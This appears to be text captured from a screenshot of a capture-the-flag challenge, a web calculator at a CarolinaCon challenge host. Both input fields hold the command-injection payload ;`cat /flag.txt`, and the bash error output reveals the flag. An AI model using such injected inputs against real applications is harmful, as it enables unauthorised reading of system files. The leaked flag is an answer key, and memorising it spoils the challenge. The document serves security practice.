 Not Secure challenges.carolinacon.org:8010
1 2 3 +
0 . =
Quick Sum
Expression 1: ;`cat /flag.txt`
Expression 2: ;`cat /flag.txt`
Quick Sum
Calculation Results
Error in calculation:
/bin/bash: line 1:
;cc_ctf{i_love_command_injection_2024}+;cc_ctf{i_love_command_injection_2024}:
syntax error: operand expected (error token is
";cc_ctf{i_love_command_injection_2024}+;cc_ctf{i_love_command_injection_2024}")